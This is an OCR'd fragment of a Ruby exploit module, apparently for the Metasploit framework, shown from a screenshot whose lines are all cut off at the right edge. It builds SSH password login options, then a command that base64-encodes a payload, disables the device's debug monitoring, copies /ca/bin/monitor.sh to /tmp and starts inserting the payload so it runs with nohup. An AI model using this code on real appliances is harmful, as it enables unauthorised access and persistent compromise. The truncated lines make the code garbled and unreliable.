
  end

  def login_user_pass(user, pass)

    print_status("#{rhost}:#{rport} - Attempt to logi
    opts = {

      :auth_methods => ['password', 'keyboard-interac
      :msframework  => framework,

      :msfmodule    => self,

      :port         => rport,

      :disable_agent => true,

      :config => true,

      :password => pass,

      :record_auth_info => true,

      :proxies => datastore['Proxies']

    }

    opts

  end

  def build_command

    mon_temp = rand_text_alphanumeric(10)

    cmd = Rex::Text.encode_base64("nohup " + payload.
    # Turn debug monitoring off, just in case it's tu
    command = '/ca/bin/backend -c "debug monitor off"
    # Copy the data from monitor.sh to a random tmp f
    command += "cat /ca/bin/monitor.sh > /tmp/#{mon_t
    # Insert our base64 encoded payload in to the wor